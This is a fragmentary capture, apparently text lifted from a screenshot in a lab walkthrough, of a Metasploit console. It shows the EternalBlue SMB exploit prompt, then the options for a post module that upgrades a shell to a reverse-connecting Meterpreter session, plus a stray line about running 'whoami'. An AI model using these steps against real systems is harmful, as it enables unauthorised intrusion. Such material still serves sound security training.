 msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Complete Hint
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try
to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
free to open a dos shell via the command 'shell' and run 'whoami'. This should return that we
msf6 post(multi/manage/shell_to_meterpreter) >